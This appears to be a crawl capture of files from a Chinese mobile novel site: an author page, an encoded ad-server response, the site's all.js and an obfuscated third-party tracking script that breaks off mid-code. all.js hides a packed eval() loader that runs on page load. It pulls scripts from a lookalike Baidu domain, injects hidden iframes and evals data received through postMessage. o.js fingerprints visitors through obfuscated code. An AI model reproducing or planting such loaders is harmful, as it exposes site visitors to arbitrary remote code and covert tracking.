

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.ftwxm.com/author/%E6%9C%A8%E6%A4%B0
body_size: 1134
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>作者木椰全部小说-谜语书屋手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.ftwxm.com/17mb/style/style.css" />
<script src="https://m.ftwxm.com/17mb/script/wap.js"></script>
</head>
<body>
<div class="currency_head">
    <div class="return"><a href="#">返回</a></div>
	<h1>作者小说列表</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>

<div class="author_box">
<div class="author_novel"><span>木椰</span>的全部小说</div>
		<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/143084/" class="blue">当奶妈穿成妖族育婴师</a></p><p class="p3"><a href="/author/木椰">木椰</a></p></div>
       
</div>

<script src="https://www.51dxs.com/js/d.js"></script>

<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.ftwxm.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.ftwxm.com">首页</a></span> | <span><a href="https://m.ftwxm.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.ftwxm.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>

</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116kc.goxupjy.com:8008/d/3310?t=0.790655022191112
body_size: 1153
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gon0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0nQ}smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m01sn{smRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^dO^6\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://m.ftwxm.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4532663,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26907
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"a6851b01-f6a2-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var 